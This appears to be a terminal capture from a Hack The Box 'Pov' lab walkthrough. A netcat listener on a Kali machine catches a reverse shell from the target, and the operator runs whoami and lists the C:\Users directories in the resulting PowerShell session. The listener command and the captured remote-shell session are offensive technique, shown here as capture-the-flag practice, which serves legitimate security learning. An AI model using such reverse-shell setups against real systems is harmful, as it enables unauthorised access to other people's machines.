 ┌──(kali㉿kali)-[~/htb/Pov]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.14] from (UNKNOWN) [10.10.11.251] 49710
whoami
pov\sfitz
PS C:\windows\system32\inetsrv> cd C:\Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2023 4:31 PM .NET v4.5
d----- 10/26/2023 4:31 PM .NET v4.5 Classic
d----- 10/26/2023 4:21 PM Administrator
d----- 2/3/2024 3:48 AM alaading
d-r--- 10/26/2023 2:02 PM Public
d----- 2/3/2024 3:24 AM sfitz
PS C:\Users>